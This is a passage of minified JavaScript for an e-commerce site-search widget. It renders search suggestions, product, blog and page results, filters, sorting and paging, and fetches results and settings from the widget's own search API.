#1717170f"}},(0,i.h)("div",{style:{color:"#171717",width:"100%",background:"#fff"}},(0,i.h)("p",{onClick:r,id:"cc-sort-list-item",style:{padding:"10px 0px 10px 10px",margin:0,cursor:"pointer",border:"1px solid #1717170f","border-top":"none","border-bottom":"none",background:"#fff",color:"#171717","font-size":14,width:"100%"},"data-sort-value":e.name,"data-sort-direction":e.direction},e.label))))})))))},L=e=>{const{sortDirection:t,sortBy:n,sortOptions:c,onToggleSort:r,sortOptionsDisplay:o,onSortSelect:a}=e,s=c.filter((e=>e.name===n&&e.direction===t?e:null)).filter((e=>e))[0];return(0,i.h)("div",{className:"cc-sort",style:{display:"flex","flex-direction":"column"}},(0,i.h)("div",{className:"cc-sort-select",style:{display:"flex",border:"1px solid #1717170f","justify-content":"space-between"}},(0,i.h)("div",{onClick:e=>{e.stopPropagation(),r(e)},classNames:"cc-sort-title",style:{"font-weight":"500",cursor:"pointer",padding:"8px 5px 8px 5px","font-size":14,width:70}},"Sort by :"),(0,i.h)("div",{onClick:e=>{e.stopPropagation(),r(e)},classNames:"cc-select-option",style:{display:"flex",cursor:"pointer",width:190,"font-weight":"500"}},(0,i.h)("div",{style:{padding:5,"padding-top":8,color:"#171717",cursor:"pointer","font-size":14,width:"100%",height:"35px","font-weight":"500"}},s.label),c.length>1&&o&&(0,i.h)(T,null),c.length>1&&!o&&(0,i.h)(A,null))),o&&c&&(0,i.h)(O,{sortBy:n,sortOptions:c,sortDirection:t,onSortSelect:a}))},j=e=>{const{bBuckets:t,onBreadCrumbCancel:n,formatter:c}=e;return(0,i.h)("div",{className:"cc-breadcrumb-body",style:{display:"flex","flex-wrap":"wrap"}},t.map((e=>(0,i.h)("div",{className:"cc-breadcrumb",style:{display:"flex",color:"#171717","flex-wrap":"wrap","font-size":12,"margin-top":3,"margin-right":5,"border-radius":"5px",padding:4,"font-weight":"400",border:"1px solid #171717"}},c(e.name,e.val),(0,i.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"8.000000pt",height:"8.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-left":2,"margin-top":0,cursor:"pointer",width:"16px",height:"16px",position:"relative",top:"1px"},onClick:n,"data-filter-key":e.name,"data-filter-value":e.val},(0,i.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#171717",stroke:"none","data-filter-key":e.name,"data-filter-value":e.val},(0,i.h)("path",{d:"M84 269 c-3 -6 11 -28 32 -50 l38 -39 -39 -40 c-30 -31 -36 -43 -27-52 9 -9 21 -3 52 27 l40 39 40 -39 c31 -30 43 -36 52 -27 9 9 3 21 -27 52l-39 40 39 40 c31 31 36 43 27 52 -10 10 -21 4 -53 -29 l-41 -41 -35 39 c-37 41 -48 46 -59 28z","data-filter-key":e.name,"data-filter-value":e.val})))))))},M=e=>{const{bBuckets:t,onBreadCrumbCancel:n,formatter:c}=e;return(0,i.h)("div",{className:"cc-breadcrumbs",style:{display:"flex",width:"100%","flex-wrap":"wrap",padding:"12px 0 0 0 "}},(0,i.h)(j,{bBuckets:t,formatter:c,onBreadCrumbCancel:n}))},F=e=>{const{getNextPage:t}=e;return(0,i.h)("div",{className:"cc-loadmore-btn",style:{"padding-top":20,"padding-bottom":20,display:"flex",alignItems:"center",justifyContent:"center"}},(0,i.h)("button",{onClick:t,style:{background:"#171717",boxShadow:"none",color:"#fff",width:"180px",fontSize:"16px",cursor:"pointer",textAlign:"center",padding:"16px",borderRadius:"40px"}},"Load More"))},z=()=>(0,i.h)("div",{style:{"text-align":"center",width:"100%","font-size":20,"padding-left":"10%","padding-top":50,color:"#171717"}},"No Results for the combination of above applied filters. Please clear any filter to see the results."),R=e=>{const{q:t}=e;return(0,i.h)(i.Fragment,null,(0,i.h)("div",{style:{"text-align":"center","font-size":20,color:"#171717","padding-top":100,width:"100%"}},"THERE ARE NO RESULTS FOR YOUR SEARCH TERM"," "),(0,i.h)("div",{style:{width:"100%","text-align":"center",color:"#171717","font-weight":"bold","padding-left":2,paddingBottom:100}}," ",` '${t}'`))},B=e=>{const[o,b]=(0,r.useState)({}),{aggregations:q,totalProducts:T,res:A}=h,{blogAggregations:O,totalBlogs:j,blogRes:B,pageAggregations:D,totalPages:H,pageRes:V}=g,[U,W]=(0,r.useState)(T),[G,Y]=(0,r.useState)(0===T&&0===A.length),[Z,X]=(0,r.useState)(0===j&&0===B.length),[J,K]=(0,r.useState)(0===H&&0===V.length),[Q,ee]=(0,r.useState)(q),[te,ne]=(0,r.useState)(t),[ce,ie]=(0,r.useState)(A),[re,oe]=(0,r.useState)(T>w),[ae,se]=(0,r.useState)([]),[le,de]=(0,r.useState)(!1),[pe,ue]=(0,r.useState)(null),[he,ge]=(0,r.useState)([]),[fe,me]=(0,r.useState)(!1),[ve,we]=(0,r.useState)(!1),[be,ye]=(0,r.useState)(null),[xe,ke]=(0,r.useState)(!1),_e=navigator.userAgent.toLowerCase(),[Ce,Se]=(0,r.useState)(G&&j>0?"blogs":Z&&H>0?"pages":"products"),[qe,Pe]=(/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(_e)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||navigator.platform,(0,r.useState)({})),[$e,Ne]=(0,r.useState)(j),[Ee,Ie]=(0,r.useState)(O),[Te,Ae]=(0,r.useState)(n),[Oe,Le]=(0,r.useState)(B),[je,Me]=(0,r.useState)(j>w),[Fe,ze]=(0,r.useState)([]),[Re,Be]=(0,r.useState)(!1),[De,He]=(0,r.useState)(null),[Ve,Ue]=(0,r.useState)([]),[We,Ge]=(0,r.useState)(!1),[Ye,Ze]=(0,r.useState)(!1),[Xe,Je]=(0,r.useState)(null),[Ke,Qe]=(0,r.useState)(!1),[et,tt]=(0,r.useState)({}),[nt,ct]=(0,r.useState)(H),[it,rt]=(0,r.useState)(D),[ot,at]=(0,r.useState)(c),[st,lt]=(0,r.useState)(V),[dt,pt]=(0,r.useState)(H>w),[ut,ht]=(0,r.useState)(!1);(0,r.useLayoutEffect)((()=>{if(l){const e=l.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]})),b(t),se([e[0]])}if(u){const e=u.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]})),Pe(t),ze(e)}}),[]);const gt=(e,t)=>fetch(`${y}/search/v3/search/${f}/${m}/${v}/${x}?pageId=${k}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}&pageSize=15`).then((e=>e.json())).then((e=>(ke(!1),{aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts}))),ft=(e,t)=>fetch(`${y}/search/v3/search/blog/${f}/${m}/${v}/${x}?pageIdBlog=${k}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}&pageSizeBlog=15&pageSizePage=15`).then((e=>e.json())).then((e=>(ke(!1),{blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs,pageAggregations:e.pageAggregations,pageRes:e.pageRes,totalPages:e.totalPages}))),mt=(e,t)=>{ke(!0),setTimeout((()=>window.scrollTo(0,0)),100);const n={...o};let c=!1;n[e]=t,Object.keys(n).forEach((e=>{n[e].length>0&&(c=!0)}));const i=yt(n);de(c);const r={...te};r.pageIndex=1,gt(r,n).then((e=>{ee(e.aggregations),ie(e.res),ne(r),W(e.totalProducts),e.res.length<=0?we(!0):we(!1),W(e.totalProducts),oe(w*r.pageIndex<e.totalProducts),b(n),ke(!1),ge(i),me(!1)}))},vt=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),wt=(e,t)=>{const n="price"===e?"$":"",c=t.split("-");return"price"===e?"*"===c[0]?`Upto ${n.concat(vt(c[1]))}`:"*"===c[1]?`${n.concat(vt(c[0]))} and above`:c[0]?c[1]?`${n.concat(vt(c[0]))} - ${n.concat(vt(c[1]))} `:`${n.concat(vt(c[0]))}`:`${n.concat(vt(c[1]))}`:"*"===c[0]?`Upto ${n.concat(c[1])}`:"*"===c[1]?`${n.concat(c[0])} and above`:c[0]?c[1]?`${n.concat(c[0])} - ${n.concat(c[1])} `:`${n.concat(c[0])}`:`${n.concat(c[1])}`},bt=e=>{const t=[];ae.forEach((e=>t.push(e)));const n=e.target.attributes["data-filterName"].nodeValue;-1===ae.indexOf(n)?t.push(n):t.splice(ae.indexOf(n),1),se(t),me(!1)},yt=e=>{let t=[...he];return Object.keys(e).forEach((n=>{e[n].length>0&&e[n].forEach((e=>{-1===(0,s.default)(t,(t=>t.name===n&&t.val===e))&&t.push({val:e,name:n})}))})),t=t.filter((t=>e[t.name].indexOf(t.val)>=0?t:null)).filter((e=>e)),t};return(0,i.h)("div",{className:"cc-search-results page-width",style:{marginTop:"20px"},onClick:e=>{e.stopPropagation(),me(!1)}},!G&&"products"===Ce&&(0,i.h)("div",{className:"cc-results container"},(0,i.h)("div",{className:"cc-second-box"},(0,i.h)("div",{style:{display:"flex","align-items":"center",height:"45px","justify-content":"center",width:"100%"}},!G&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"1px solid #171717",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("products")}},"Products"," ",`(${U})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!Z&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px","border-bottom":"1px solid #171717",border:0,"font-weight":"500",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("blogs")}},"Blogs"," ",`(${$e})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!J&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px","border-bottom":"1px solid #171717",border:0,color:"#171717","font-weight":"500",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("pages")}},"Pages"," ",`(${nt})`,(0,i.h)("div",{className:"cc-arrow-search-right"}))),(0,i.h)("div",{className:"cc-second-box",style:{display:"flex",paddingTop:10}},(0,i.h)("div",{className:"cc-fixed-filters-div",style:{width:260,"min-width":260}},(0,i.h)("div",{className:"cc-fixed-filters-div-content",style:{}},!ve&&d&&(0,i.h)("div",{className:"cc-sortoptions-div"},(0,i.h)(L,{sortDirection:be,sortBy:pe,sortOptions:d,onToggleSort:e=>{me(!fe)},sortOptionsDisplay:fe,onSortSelect:e=>{ke(!0),me(!1);const t=e.target.attributes,n={...te};let c=null,i=null;t["data-sort-value"]&&(c=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(i=t["data-sort-direction"].nodeValue),null!==i||null!==c?n.sort=`${c},${i}`:delete n.sort,n.pageIndex=1,gt(n,o).then((e=>{ee(e.aggregations),ie(e.res),ne(n),oe(w*n.pageIndex<e.totalProducts),W(e.totalProducts),ue(c),ye(i)})),window.scrollTo(0,0)}})),(0,i.h)("div",{className:"cc-breadcrumbs"},(0,i.h)(M,{bBuckets:he,formatter:wt,onBreadCrumbCancel:e=>{ke(!0);const{attributes:t}=e.target,n=t["data-filter-key"].nodeValue,c=t["data-filter-value"].nodeValue,i={...o};let r=!1;const a={...te},s=i[n];s.splice(s.indexOf(c),1),i[n]=s,Object.keys(i).forEach((e=>{i[e].length>0&&(r=!0)}));const l=yt(i);de(r),a.pageIndex=1,gt(a,i).then((e=>{ee(e.aggregations),e.res.length<=0?we(!0):we(!1),ie(e.res),ne(a),W(e.totalProducts),oe(w*a.pageIndex<e.totalProducts),b(i),me(!1),ge(l)}))}})),(0,i.h)("div",{className:"cc-filters"},(0,i.h)("div",{style:{display:"flex",width:"100%",padding:"12px 0px 8px 0",justifyContent:"space-between"}},(0,i.h)("div",{style:{"font-size":18,color:"#171717","font-weight":"500"}}," ","Filters"," "),le&&(0,i.h)("div",{style:{"font-size":16,color:"#171717","font-weight":"400",cursor:"pointer","text-align":"right"},onClick:e=>{de(!1),ke(!0);const t={...o};Object.keys(t).forEach((e=>{t[e]=[]}));const n=yt(t);gt(te,t).then((e=>{ee(e.aggregations),ie(e.res),W(e.totalProducts),e.res.length<=0?we(!0):we(!1),W(e.totalProducts),oe(w*te.pageIndex<e.totalProducts),b(t),ke(!1),ge(n),me(!1)}))}},"All Clear")),l&&Object.keys(Q).length>0&&l.map(((e,t)=>{const n=-1!==ae.indexOf(e.name)?"active":"",c=Object.keys(Q).map((e=>Q[e].length>0?e:null)).filter((e=>e));c[c.length-1];return(0,i.h)("div",{className:"cc-filter-facet"},Q&&Q[e.name]&&Q[e.name].length>0&&(0,i.h)(i.Fragment,null,(0,i.h)("div",{className:"cc-filter-div"},n.length>0?(0,i.h)(_,{name:e.name,label:e.label,onToggleFilters:bt}):(0,i.h)(C,{name:e.name,label:e.label,onToggleFilters:bt})),"rangeGroup"===e.displayType&&n.length>0&&(0,i.h)("div",{className:"cc-filter-options",style:{"max-height":250,"overflow-y":"auto",display:"flex","scrollbar-width":0,padding:0}},(0,i.h)($,{formatter:wt,onChange:(e,t)=>mt(e,t),name:e.name,value:o[e.name],buckets:Q[e.name]})),"checkbox"===e.displayType&&n.length>0&&(0,i.h)("div",{className:"cc-filter-options",style:{"max-height":250,"overflow-y":"auto",display:"flex","scrollbar-width":0,padding:"0px 0px 0px 0px"}},(0,i.h)(P,{onChange:(e,t)=>mt(e,t),name:e.name,value:o[e.name],buckets:Q[e.name]}))))}))))),(0,i.h)("div",{className:"cc-result-box",style:{display:"flex",flexDirection:"column",flex:1,paddingLeft:10}},(0,i.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,i.h)("div",{className:"cc-total-results",style:{paddingLeft:10,width:"100%"}},U>=1e4&&(0,i.h)("div",null,U,"+ Products Found For ",`'${t.q}'`),U>1&&U<1e4&&(0,i.h)("div",null,U," Products Found For ",`'${t.q}'`),1===U&&(0,i.h)("div",null,U," Product Found For ",`'${t.q}'`))),!xe&&!ve&&(0,i.h)("div",{className:"cc-products",style:{display:"flex",flex:1,flexDirection:"column"}},(0,i.h)(I,{products:ce}),re&&(0,i.h)(F,{getNextPage:e=>{const t={...te};t.pageIndex+=1,gt(t,o).then((e=>{ee(e.aggregations);const n=[...ce,...e.res];ie(n),ne(t),W(e.totalProducts),oe(w*t.pageIndex<e.totalProducts),me(!1)}))}})),!xe&&ve&&(0,i.h)(z,null)),xe&&(0,i.h)(S,null)))),!Z&&"blogs"===Ce&&(0,i.h)("div",{className:"cc-results container"},!Z&&(0,i.h)("div",{className:"cc-second-box"},(0,i.h)("div",{style:{display:"flex","align-items":"center",height:"45px","justify-content":"center",width:"100%"}},!G&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"products"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("products")}},"Product"," ",`(${U})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!Z&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"blogs"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("blogs")}},"Blogs"," ",`(${$e})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!J&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"pages"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("pages")}},"Pages"," ",`(${nt})`,(0,i.h)("div",{className:"cc-arrow-search-right"}))),(0,i.h)("div",{className:"cc-second-box",style:{display:"flex",paddingTop:10}},(0,i.h)("div",{className:"cc-result-box",style:{display:"flex",flexDirection:"column",flex:1,paddingLeft:10}},(0,i.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,i.h)("div",{className:"cc-total-results",style:{paddingLeft:10,width:"100%"}},$e>=1e4&&(0,i.h)("div",null,$e,"+ Blogs Found For ",`'${t.q}'`),$e>1&&$e<1e4&&(0,i.h)("div",null,$e," Blogs Found For ",`'${t.q}'`),1===$e&&(0,i.h)("div",null,$e," Blog Found For ",`'${t.q}'`)),!Ye&&p&&(0,i.h)("div",{className:"cc-sortoptions-div"},(0,i.h)(L,{sortDirection:Xe,sortBy:De,sortOptions:p,onToggleSort:e=>{Ge(!We)},sortOptionsDisplay:We,onSortSelect:e=>{Qe(!0),Ge(!1);const t=e.target.attributes,n={...Te};let c=null,i=null;t["data-sort-value"]&&(c=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(i=t["data-sort-direction"].nodeValue),null!==i||null!==c?n.sortBlog=`${c},${i}`:delete n.sortBlog,n.pageIndex=1,ft(n,qe).then((e=>{Ie(e.blogAggregations),Le(e.blogRes),Ae(n),Me(w*n.pageIndex<e.totalBlogs),Ne(e.totalBlogs),He(c),Je(i),Qe(!1)})),window.scrollTo(0,0)}}))),!Ke&&!Ye&&(0,i.h)("div",{className:"cc-products",style:{display:"flex",flex:1,flexDirection:"column"}},(0,i.h)(N,{products:Oe}),je&&(0,i.h)(F,{getNextPage:e=>{const t={...Te};t.pageIndexBlog+=1,t.q=te.q,ft(t,qe).then((e=>{Ie(e.blogAggregations);const n=[...Oe,...e.blogRes];Le(n),Ae(t),Ne(e.totalBlogs),Me(w*t.pageIndexBlog<e.totalBlogs),Ge(!1)}))}})),!Ke&&Ye&&(0,i.h)(z,null)),Ke&&(0,i.h)(S,null))),Z&&"blogs"===Ce&&(0,i.h)("div",{style:{width:"100%",height:"250px",display:"flex",justifyContent:"center",alignItems:"center"}},"There is no result")),!J&&"pages"===Ce&&(0,i.h)("div",{className:"cc-results container"},!J&&(0,i.h)("div",{className:"cc-second-box"},(0,i.h)("div",{style:{display:"flex","align-items":"center",height:"45px","justify-content":"center",width:"100%"}},!G&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"products"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("products")}},"Product"," ",`(${U})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!Z&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"blogs"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("blogs")}},"Blogs"," ",`(${$e})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!J&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"pages"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("pages")}},"Pages"," ",`(${nt})`,(0,i.h)("div",{className:"cc-arrow-search-right"}))),(0,i.h)("div",{className:"cc-second-box",style:{display:"flex",paddingTop:10}},(0,i.h)("div",{className:"cc-result-box",style:{display:"flex",flexDirection:"column",flex:1,paddingLeft:10}},(0,i.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,i.h)("div",{className:"cc-total-results",style:{paddingLeft:10,width:"100%"}},nt>=1e4&&(0,i.h)("div",null,nt,"+ Pages Found for ",`'${t.q}'`),nt>1&&nt<1e4&&(0,i.h)("div",null,nt," Pages Found for ",`'${t.q}'`),1===nt&&(0,i.h)("div",null,nt," Page Found for ",`'${t.q}'`))),!ut&&(0,i.h)("div",{className:"cc-products",style:{display:"flex",flex:1,flexDirection:"column"}},(0,i.h)(E,{products:st}),dt&&(0,i.h)(F,{getNextPage:e=>{const t={...ot};t.pageIndexPage+=1,t.q=te.q,ft(t,et).then((e=>{const n=[...st,...e.pageRes];lt(n),at(t),Ne(e.totalPages),pt(w*t.pageIndexPage<e.totalPages)}))}}))),ut&&(0,i.h)(S,null))),J&&"pages"===Ce&&(0,i.h)("div",{style:{width:"100%",height:"250px",display:"flex",justifyContent:"center",alignItems:"center"}},"There is no result")),G&&Z&&J&&(0,i.h)(R,{q:t.q}))};(0,i.render)((0,i.h)(B,null),document.querySelector("#cc-search-results"))}function P(e){const{rSelector:t}=e,{domainId:n,campaignId:c,variantId:s,pageSize:l,currency:d,tracker:u,userId:f,pageId:m,onClose:v}=e.tProps,[w,b]=(0,r.useState)({q:null,pageIndex:1}),[y,x]=(0,r.useState)(""),[k,_]=(0,r.useState)(!1),[C,P]=(0,r.useState)(null),[$,N]=(0,r.useState)(null),E=(0,r.useRef)(document.querySelector(t)),I=(0,r.useRef)(document.querySelector("#cc-search-results")),[T,A]=(0,r.useState)({q:null,pageIndexBlog:1}),[O,L]=(0,r.useState)({q:null,pageIndexPage:1}),[j,M]=(0,r.useState)(null),[F,z]=(0,r.useState)(null),[R,B]=(0,r.useState)(null),[D,H]=(0,r.useState)(null),[V,U]=(0,r.useState)(null),[W,G]=(0,r.useState)(!1);(0,r.useLayoutEffect)((()=>{fetch(`${u}/search/v3/setting/${n}/${c}/${s}?template=1`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{facetList:n,sortList:c,urlMapping:i,facetListBlog:r,sortListBlog:o}=t;M(i),n&&c&&(P(n),N(c),H(r),U(o))}))}),[]);(0,r.useLayoutEffect)((()=>{if(null!==F&&null!==R){_(!1);const t={...w},n={...T},c={...O};q(e.tProps,t,n,c,0,C,$,V,D,F,R)}}),[F,R]);const Y=e=>{const{target:{value:t}}=e;if(t.trim().length>=1?G(!1):G(!0),t.trim().length>=3){const e={...w},i={...T},r={...O};i.q=t,r.q=t,e.q=t,b(e),A(i),L(r),_(!0),(e=>{fetch(`${u}/search/v3/search/${n}/${c}/${s}/${f}?pageId=${m}&${a.default.stringify(e)}&pageSize=15`).then((e=>e.json())).then((e=>{const{aggregations:t,res:n,totalProducts:c}=e;z(e)})),fetch(`${u}/search/v3/search/blog/${n}/${c}/${s}/${f}?pageId=${m}&${a.default.stringify(e)}&pageSizeBlog=15&pageSizePage=15`).then((e=>e.json())).then((e=>{const{blogAggregations:t,blogRes:n,totalBlogs:c}=e;B(e)}))})(e),h(t.trim()),E.current.style.display="none",I.current.style.display="block",(0,o.default)("body").addClass("cc-search-result-shown"),window.scrollTo(0,0)}else E.current.style.display="block",I.current.style.display="none",_(!1),(0,o.default)("body").removeClass("cc-search-result-shown")},Z=S(Y,400),X=e=>{e.preventDefault();const t=e.target.getAttribute("data-name");(0,o.default)("#cc-search").val(t).trigger("change");Y({target:{value:t}}),G(!1)},J=(0,r.useRef)();return(0,o.default)(document).on("click",(e=>{(0,o.default)(e.target).closest(".cc-intl-search-desk").length||G(!1)})),(0,i.h)("div",{className:"cc-search-box",style:{"border-radius":"30px",border:"1px solid #171717"}},(0,i.h)("div",null,(0,i.h)("input",{type:"search",id:"cc-search",placeholder:"Search Products Here..",autoComplete:"off",onChange:Z,onKeyUp:Z,onFocus:e=>{e.target.value.length?G(!1):G(!0)},ref:J,style:{display:"block","margin-bottom":0,position:"relative","-webkit-appearance":"none",color:"#171717","font-size":16,width:"100%",background:"#fff",padding:"5px 10px 5px",height:36,"box-shadow":"none",outline:0,"border-radius":"30px"}})),k&&(0,i.h)("div",{className:"cc-loading-icon",style:{background:"#171717",display:"flex","align-items":"center","justify-content":"center",width:"auto",height:36,"border-radius":"30px",right:"0px",top:"0px",border:"1px solid #171717",padding:"0px 10px",width:"85px"}},(0,i.h)("img",{className:"cc-loading-ico",style:{width:32,"object-fit":"contain"},src:"https://cdn.convertcart.com/uploads/73bc9df1.gif",alt:"loader"})),!k&&(0,i.h)("div",{className:"cc-search-icon",style:{background:"#171717",display:"flex","align-items":"center","justify-content":"center",width:"auto",height:36,"border-radius":"30px",right:"0px",top:"0px",border:"1px solid #171717",padding:"0px 10px",width:"85px"}},(0,i.h)("img",{className:"cc-search-ico",style:{width:12,"object-fit":"contain",margin:"1px 2px 0 2px","padding-right":"0"},src:"https://cdn.convertcart.com/uploads/c8898f8f.png",alt:"Search"}),(0,i.h)("span",{style:{color:"#fff","line-height":"normal","padding-left":5,"font-size":"14px","font-weight":"400"}},"Search")),W&&(0,i.h)("div",{className:"cc-search-auto-popup"},(0,i.h)("button",{className:"cc-popup-close",onClick:e=>{e.preventDefault(),G(!1)}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/4f3c0b31.png"})),g&&g.length>=1&&(0,i.h)("div",{className:"cc-latest-searchs"},(0,i.h)("div",{className:"cc-latest-heading"},"Recent Searches"),(0,i.h)("div",{className:"cc-latest-searchs-container",style:{}},g.map(((e,t)=>(0,i.h)("a",{key:t},(0,i.h)("svg",{xmlns:"http://www.w3.org/2000/svg",focusable:"false",width:"18",height:"18",style:"margin-right: 10px; min-width: 18px; min-height: 18px;"},(0,i.h)("rect",{id:"backgroundrect",width:"100%",height:"100%",x:"0",y:"0",fill:"none",stroke:"none"}),(0,i.h)("g",{class:"currentLayer"},(0,i.h)("title",null,"Layer 1"),(0,i.h)("path",{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z",id:"svg_1",class:"",fill:"rgb(91,91,91)",fillOpacity:"1"}))),(0,i.h)("span",{style:{"white-space":"normal","word-break":"break-word",display:"flex","justify-content":"flex-start","align-items":"center"},onClick:()=>{return t=e,void(J.current&&(J.current.value=t,Z({target:{value:t}})));var t}},e)))))),(0,i.h)("div",{className:"cc-search-secondary"},(0,i.h)("div",{className:"cc-top-search"},(0,i.h)("div",{className:"cc-top-title"},"Popular Searches"),(0,i.h)("div",{className:"cc-popular-search"},p&&p.map(((e,t)=>(0,i.h)("div",{key:t,className:"cc-search-items"},(0,i.h)("a",{onClick:X,"data-name":e,href:""},(0,i.h)("svg",{xmlns:"http://www.w3.org/2000/svg",focusable:"false",width:"18",height:"18",style:"margin-right: 10px; min-width: 18px; min-height: 18px;"},(0,i.h)("rect",{id:"backgroundrect",width:"100%",height:"100%",x:"0",y:"0",fill:"none",stroke:"none"}),(0,i.h)("g",{class:"currentLayer"},(0,i.h)("title",null,"Layer 1"),(0,i.h)("path",{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z",id:"svg_1",class:"",fill:"rgb(91,91,91)",fillOpacity:"1"}))),e)))))))))}const $=()=>(0,i.h)("style",{dangerouslySetInnerHTML:{__html:'    \n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-webkit-search-decoration,\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-webkit-search-cancel-button,\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-webkit-search-results-button,\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-webkit-search-results-decoration {\n                display: none;\n              }\n\n              /* Clears the \'X\' from Internet Explorer */\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-ms-clear {\n                display: none;\n                width: 0;\n                height: 0;\n              }\n\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-ms-reveal {\n                display: none;\n                width: 0;\n                height: 0;\n              } \n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-box { \n                display: flex;   \n                border: 2px solid #fff; \n                align-items: center; \n                box-sizing: border-box;\n                position: relative; \n                justify-content: space-between;\n              } \n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search { \n                padding-top: 0; \n                margin-bottom: 0; \n                position: relative; \n                -webkit-appearance: none; \n                background: #191919; \n                color: #fff; \n                letter-spacing: 1.3px; \n                font-size: 16px; \n                border: none; \n                border-radius: 0; \n                box-sizing: border-box; \n                -webkit-font-smoothing: antialiased; \n              } \n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search::placeholder {  \n                color: #171717; \n                opacity: 1;  \n                font-size: 14px;\n              } \n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-ico { \n                width: 30px; \n                height: 25px; \n                margin-top: 4px; \n                padding-right: 5px; \n              } \n              .cc-search-campaign-shown .cc-intl-search-desk .cc-loading { \n               width: 30px; \n                height: 30px; \n                margin-top: 4px; \n                padding-right: 5px; \n              } \n              @media (max-width: 1200px) {\n                .cc-intl-search-desk {\n                  margin-right: 15px;\n                }\n                .cc-intl-search-desk .cc-search-icon span {\n                  display: none;\n                }\n              }\n              #cc-search-results .cc-fixed-filters-div-content::-webkit-scrollbar,\n              .cc-filter-options::-webkit-scrollbar { \n                width: 5px; \n                background: #fff;  \n              }\n              .cc-search-campaign-shown #cc-search-results .cc-fixed-filters-div-content::-webkit-scrollbar-thumb,\n              .cc-search-campaign-shown #cc-search-results .cc-filter-options::-webkit-scrollbar-thumb { \n                background-color: #dde; \n                border-radius: 5px;\n                cursor: pointer;\n              }\n              #cc-search-results .cc-fixed-filters-div-content {\n                position: sticky;\n                top: 90px;\n                overflow: auto;\n                padding-right: 8px;\n                max-height: calc(100vh - 225px);\n              } \n              .cc-header-hidden #cc-search-results .cc-fixed-filters-div-content {\n                top: 30px;\n                max-height: calc(100vh - 50px);\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk 